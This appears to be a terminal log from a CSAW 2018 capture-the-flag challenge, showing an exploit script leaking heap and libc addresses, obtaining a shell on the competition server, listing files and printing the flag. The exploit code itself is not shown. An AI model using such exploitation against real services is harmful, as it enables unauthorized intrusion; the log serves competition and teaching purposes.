 ctf@ctf:~/Documents/CSAW2018/turtles250$ python2 ./exploit-turtles.py
[+] Opening connection to pwn.chal.csaw.io on port 9003: Done
Here is a Turtle: 0x
heap_string = 1eaaa00
libc_addr = 0x7f09a86cccf0
LIBC_BASE: 0x7f09a867c000
[*] Switching to interactive mode
$ whoami
turtles
$ ls
flag
libs
turtles
$ ldd ./turtles
linux-vdso.so.1 (0x00007ffc81133000)
libgnustep-base.so.1.25 => not found
libobjc.so.4 => not found
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007efd645dc000)
libgcc_s.so.1 => /lib/x86_64-linux-gnu/libgcc_s.so.1 (0x00007efd643c6000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007efd641a9000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007efd63dfe000)
/lib64/ld-linux-x86-64.so.2 (0x00007efd648dd000)
$ cat flag
flag{i_like_turtl3$_do_u?}
[*] Got EOF while reading in interactive
$